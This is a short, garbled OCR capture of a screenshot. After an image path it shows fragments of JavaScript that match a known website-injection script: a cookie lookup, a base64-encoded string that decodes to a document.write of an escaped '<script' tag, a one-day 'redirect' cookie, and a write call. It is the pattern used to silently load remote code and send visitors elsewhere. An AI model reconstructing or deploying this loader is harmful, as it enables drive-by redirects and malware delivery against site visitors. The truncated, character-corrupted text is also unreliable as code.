
; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
(U[1]):void 0}var
4,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2
e=Math.floor(Date.now()/1e3+86400),date=new Date((new
e=»redirect=»+time+»; path=/;
.write(»)}